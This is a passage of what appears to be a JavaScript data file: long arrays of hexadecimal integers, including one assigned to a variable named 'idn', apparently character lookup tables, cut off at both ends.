0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x12af, 0x12b1, 0x12b0, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xf8, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0x1d22, 0x1d1d, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf2, 0x6de]),
	idn = [0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0x1d22, 0x1d1d, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x3fd, 0x3fe, 0x68d, 0x686, 0x68c, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 